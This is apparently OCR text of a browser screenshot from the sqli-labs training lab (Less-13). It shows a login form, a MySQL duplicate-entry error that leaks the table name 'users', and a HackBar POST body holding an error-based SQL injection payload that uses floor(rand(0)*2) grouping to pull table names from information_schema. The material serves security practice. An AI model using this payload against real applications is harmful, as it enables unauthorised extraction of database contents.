 Welcome Dhakkan
Username :
Password :
Submit
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry 'users&1' for key
'group_key' in /opt/lampp/htdocs/sqli-labs-master/Less-13/index.php:58 Stack trace: #0
/opt/lampp/htdocs/sqli-labs-master/Less-13/index.php(58): mysqli_query(Object(mysqli),
'SELECT username...') #1 {main} thrown in /opt/lampp/htdocs/sqli-labs-master/Less-
13/index.php on line 58
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=1&passwd=-1')  union select count(*), concat((select table_name from
information_schema.tables where table_schema='security' limit 3,1),0x26,floor(rand(0)*2))x from
information_schema.columns group by x --+